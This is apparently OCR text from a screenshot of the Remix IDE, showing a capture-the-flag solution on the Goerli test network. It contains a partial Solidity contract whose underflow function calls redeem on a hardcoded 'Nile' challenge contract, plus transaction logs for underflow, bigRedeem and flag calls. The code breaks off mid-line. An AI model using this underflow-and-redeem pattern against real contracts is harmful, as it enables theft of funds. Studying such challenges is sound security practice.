 DEPLOY & RUN
TRANSACTIONS
VALUE
0
Wei
CONTRACT (Compiled By Remix)
Thing - contracts/thing.sol
Deploy
Publish to IPFS
OR
At Address
Load contract from Address
28
Transactions recorded 5
Deployed Contracts
THING AT 0XF31...D11F3 (BLOCKC
Balance: 0 ETH
account
bigRedeem
flag
underflow
Low level interactions
CALLDATA
Transact
Home
thing.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.7.6;
3 import "./Nile.sol";
4
5 contract Thing {
6
7 Nile nile;
8
9 constructor() {
10 nile = Nile(0x7217bd381C35dd9E1B8Fcbd74eaBac4847d936af);
11 }
12
13 function underflow() public {
14 (bool result, ) = address(nile).call(abi.encodeWithSignature("redeem(uint256)",
15 require(result, "Call has failed");
16 }
17
18 function flag() public {
0
listen on all transactions
Search with transaction hash or address
view on etherscan
[block:7905196 txIndex:14] from: 0xEb1...93D1a to: Thing.(constructor) value: 0 wei data: 0x608...6003
transact to Thing.account pending ...
view on etherscan
[block:7905199 txIndex:3] from: 0xEb1...93D1a to: Thing.account() 0xf31...D11F3 value: 0 wei data: 0x5
transact to Thing.underflow pending ...
view on etherscan
[block:7905201 txIndex:75] from: 0xEb1...93D1a to: Thing.underflow() 0xf31...D11F3 value: 0 wei data:
transact to Thing.bigRedeem pending ...
view on etherscan
[block:7905203 txIndex:5] from: 0xEb1...93D1a to: Thing.bigRedeem() 0xf31...D11F3 value: 0 wei data: 0x075...b8337 logs: 1 hash: 0x2be...8a0c2
Debug
transact to Thing.flag pending ...
>
MetaMask Notification - Opera
Edit
Goerli test network
Account 1
0xf31...11F3
New address detected! Click here to add to your address book.
https://remix.ethereum.org
0xf31...11F3 : FLAG
DETAILS DATA HEX
EDIT
Estimated gas fee 0.00008089 0.000081 GoerliETH
Site suggested
Max fee: 0.00008089 GoerliETH
Very likely in < 15 seconds
Total 0.00008089 0.00008089 GoerliETH
Amount + gas fee Max amount: 0.00008089 GoerliETH
Reject
Confirm